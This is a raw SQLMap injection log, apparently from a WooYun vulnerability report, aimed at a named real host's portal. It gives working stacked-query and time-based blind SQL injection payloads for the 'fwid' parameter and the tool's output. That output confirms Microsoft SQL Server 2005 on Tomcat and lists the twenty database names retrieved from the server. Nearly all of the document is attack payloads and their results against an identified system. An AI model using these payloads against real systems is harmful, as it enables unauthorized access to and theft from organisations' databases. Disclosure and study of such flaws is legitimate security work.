 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/...
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: fwid=FNzaNBUFDaXfTS6nQbkaEjz9qz'; WAITFOR DELAY '0:0:6'--&title=%E5
%85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%9B%86%E5%9B%A2%E4%BA%A4%E
9%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9%83%A82015%E5%B9%B4%E5%B9
%B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%84%E9%A2%84%E9%80%9A%E7%9
F%A5
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: fwid=FNzaNBUFDaXfTS6nQbkaEjz9qz' WAITFOR DELAY '0:0:6'--&title=%E5%
85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%9B%86%E5%9B%A2%E4%BA%A4%E9
%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9%83%A82015%E5%B9%B4%E5%B9%
B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%84%E9%A2%84%E9%80%9A%E7%9F
%A5
---
[10:55:16] [INFO] testing Microsoft SQL Server
[10:55:16] [INFO] confirming Microsoft SQL Server
[10:55:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:55:16] [INFO] fetching database names
[10:55:16] [INFO] the SQL query used returns 20 entries
[10:55:17] [INFO] retrieved: AdventureWorks
[10:55:17] [INFO] retrieved: AdventureWorksDW
[10:55:17] [INFO] retrieved: appms
[10:55:18] [INFO] retrieved: eqmis
[10:55:18] [INFO] retrieved: filemanage
[10:55:18] [INFO] retrieved: gfmis
[10:55:19] [INFO] retrieved: gpfms
[10:55:19] [INFO] retrieved: gporgan
[10:55:19] [INFO] retrieved: gporgannew
[10:55:19] [INFO] retrieved: gporgannew1
[10:55:19] [INFO] retrieved: master
[10:55:20] [INFO] retrieved: model
[10:55:20] [INFO] retrieved: msdb
[10:55:20] [INFO] retrieved: portal
[10:55:21] [INFO] retrieved: qhseoa
[10:55:21] [INFO] retrieved: ReportServer
[10:55:21] [INFO] retrieved: ReportServerTempDB
[10:55:21] [INFO] retrieved: rtms
[10:55:22] [INFO] retrieved: siteservernew
[10:55:22] [INFO] retrieved: tempdb
www.wooyun.org